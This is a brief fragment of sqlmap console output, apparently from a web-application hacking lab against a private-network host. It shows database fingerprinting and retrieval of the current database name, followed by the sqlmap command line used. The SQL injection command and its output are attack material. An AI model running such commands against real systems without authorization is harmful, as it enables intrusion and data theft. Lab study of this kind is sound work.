 ---
[17:09:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[17:09:44] [INFO] fetching current database
current database: 'webapphacking'
[17:09:44] [INFO] fetched data logged to text files under '/root/.sqlmap/
192.168.1.61'
[17:09:44] [WARNING] you haven't updated sqlmap for more than 126 days!!!
[*] ending @ 17:09:44 /2020-02-05/
root@kali:~# sqlmap -r X -p search --current-db --batch